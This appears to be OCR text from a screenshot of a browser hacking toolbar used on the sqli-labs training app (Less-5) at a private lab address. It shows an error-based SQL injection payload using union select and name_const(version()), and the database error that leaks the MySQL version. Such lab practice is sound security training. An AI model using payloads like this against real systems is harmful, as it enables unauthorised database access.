 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.9.133/sqli-labs/Less-5/
?id='
Split URL union select 1,2,3 from (select name_const(version(),1),name_const(version(),1))x
%23
Execute
Enable Post data Enable Referrer
WS
Welcome Dhakkan
Duplicate column name '5.5.8'
SQLI DUMB SERIES